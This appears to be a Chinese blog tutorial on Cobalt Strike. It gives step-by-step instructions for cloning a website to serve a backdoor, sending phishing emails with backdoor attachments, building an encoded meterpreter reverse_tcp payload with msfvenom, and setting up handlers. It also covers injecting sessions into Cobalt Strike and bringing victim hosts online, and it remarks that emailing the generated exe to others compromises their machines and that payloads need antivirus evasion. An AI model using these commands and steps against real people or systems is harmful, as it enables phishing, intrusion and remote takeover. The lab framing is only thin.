

11 Cobalt Strik 克隆网页并挂马

克隆网页

1 配置网站克隆

克隆URL 输入http网站链接

本地URL 配置的参数是访问ip后面的参数

本地Host 是当前Cobalt Strik服务器的内网或公网IP

本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以

攻击地址 : 默认不配置

配置完成后访问 本地host地址

2 挂马

克隆URL 输入http网站链接

本地URL 配置的参数是访问ip后面的参数

本地Host 是当前Cobalt Strik服务器的内网或公网IP

本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以

攻击地址 : 选择一个已经配置好的后面下载链接 这个需要提前配·后门具体看视频

配置完成后访问 本地host地址+ 参数 mb

















12 Cobalt Strik 邮件钓鱼

1 准备一个邮箱用于发送邮件

这边拿QQ邮箱为例 点击设置然后点击 账户

找到 IMAP/SMTP服务 点击开启服务 获取 授权码 (获取后把这个授权码先记录下来)





然后回到CS中 进入邮件钓鱼

邮件钓鱼配置参数如下

目标 :这里指的是接收邮件的号码

模板:邮件的格式个内容

附件: 可以加入后门程序或其他 或者不加

嵌入URL : 可以选择配置好的网站放进去

邮件服务器:

退信通知邮箱 可以填写任意可接受邮件的邮箱

所有参数配置完成后 点击 Send 发送邮件即可





12 将MSF会话注入Cobalt Strik监控

1 环境准备:

1 kali操作系统

2 Cobalt Strik 服务端和客户端

3 一个在MSF下拿到权限的靶机

2 配置MSF创建监听

2.1 使用msf创建后门

msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=10.0.0.150 LPORT=4444 -e x86/shikata_ga_nai -b ‘\x00\x0a\xff’ -i 10 -f exe -o payload.exe

2.2 使用python创建一个web服务 然后使用靶机下载

python3 -m http.server 80

2.3 配置监控并获取meterpreter

启动msf

msfconsole

创建监控

use exploit/multi/handler

加载payload

set payload windows/meterpreter/reverse_tcp

配置监控参数

show options

set lhost 监控IP

set lport 监控端口

run 执行

去靶机执行后门程序 等待返回 meterpreter

2.4 后台当前session

background

3 使用CS进行监控

1 加载MSF的payload 注入功能

use exploit/windows/local/payload_inject

2 设置payload

set payload windows/meterpreter/reverse_http

3 查看配置参数

show options

set lhost 10.0.0.36

设置cs服务器地址

4 set lport 4567

设置cs监听端口

5 set session 1

设置监控会话

6 set disablepayloadhander true

设置当前msf不接受监听数据

7 run

执行设置

Cobalt strike

Cobalt

Strike是一款美国Red

Team开发的渗透测试神器,常被业界人称为CS。最近这个工具大火,成为了渗透测试中不可缺少的利器。其拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等功能。同时,Cobalt

Strike还可以调用Mimikatz等其他知名工具,因此广受黑客喜爱。

Cobalt

Strike分为客户端和服务端可分布式操作可以协同作战。但一定要架设在外网上。当然你知道利用这款工具主要用于内网渗透以及APT攻击。

项目官网:https://www.cobaltstrike.com

·实验环境:

·服务器端(Linux):192.168.19.146

靶机(windows):192.168.19.130

·使用cobalt

strike 3.14

·实验步骤

一、启动,连接服务器

- 启动服务端:(test 为待会靶机连接服务器的密码)

./teamserver 192.168.19.146 test - 客户端连接服务器

运行:cobalstrike.bat![图片[1]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/themes/zibll69/img/thumbnail-lg.svg)

启动客户端,输入ip,密码,端口,用户默认![图片[2]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/themes/zibll69/img/thumbnail-lg.svg)



成功连上服务器:![图片[3]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/themes/zibll69/img/thumbnail-lg.svg)

如果客户端 是Linux操作系统则运行以下命令,启动客户端:java -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar

二、让主机上线







- 创建监听器

![图片[4]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image0064deffe02-e6ee-4b28-8faa-fa59b6de1e99.jpg)



- 创建payload 让主机上线

![图片[5]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image00916ff6555-d06a-44de-a549-a4d9d5870984.jpg)

![图片[6]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image010bbfd1c2a-b44b-4d0a-9c48-8ae69024ccb2.jpg)



运行该exe主机成功上线:![图片[7]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image01154b5e58f-d2bc-4274-85fa-384354824131.jpg)

![图片[8]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image012f63ae78c-e7f3-4f3e-823e-42fc7b952497.jpg)

可以查看上线主机的磁盘信息,进行端口扫描,查看进程等信息。

同理如果将生成的artifact.exe作为附件发送给其他人,只要有人点击,则他的机器会上线。不过现在的电脑都装 了杀毒软件,所以payload需做免杀。这个后续在研究。





